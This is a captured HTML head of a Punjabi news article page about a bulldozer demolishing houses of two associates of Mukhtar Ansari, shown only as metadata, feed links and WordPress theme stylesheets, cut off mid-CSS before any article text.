

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A8%E0%A8%BE%E0%A8%9C%E0%A8%BE%E0%A8%87%E0%A8%9C%E0%A8%BC-%E0%A8%89%E0%A8%B8%E0%A8%BE%E0%A8%B0%E0%A9%80-%E0%A8%AE%E0%A9%81%E0%A8%96%E0%A8%A4%E0%A8%BE%E0%A8%B0-%E0%A8%85%E0%A9%B0%E0%A8%B8/
body_size: 14988
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਨਾਜਾਇਜ਼ ਉਸਾਰੀ : ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਕਰੀਬੀਆਂ ਦੇ ਘਰਾਂ ’ਤੇ ਚੱਲਿਆ ਬੁਲਡੋਜ਼ਰ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਨਾਜਾਇਜ਼ ਉਸਾਰੀ : ਮੁਖਤਾਰ ਅੰਸਾਰੀ ਦੇ 2 ਕਰੀਬੀਆਂ ਦੇ ਘਰਾਂ ’ਤੇ ਚੱਲਿਆ ਬੁਲਡੋਜ਼ਰ Comments Feed" href="https://panjabilok.net/%e0%a8%a8%e0%a8%be%e0%a8%9c%e0%a8%be%e0%a8%87%e0%a8%9c%e0%a8%bc-%e0%a8%89%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%80-%e0%a8%ae%e0%a9%81%e0%a8%96%e0%a8%a4%e0%a8%be%e0%a8%b0-%e0%a8%85%e0%a9%b0%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%2587%25e0%25a8%259c%25e0%25a8%25bc-%25e0%25a8%2589%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25ae%25e0%25a9%2581%25e0%25a8%2596%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a9%25b0%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a8%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%2587%25e0%25a8%259c%25e0%25a8%25bc-%25e0%25a8%2589%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%25b0%25e0%25a9%2580-%25e0%25a8%25ae%25e0%25a9%2581%25e0%25a8%2596%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b0-%25e0%25a8%2585%25e0%25a9%25b0%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
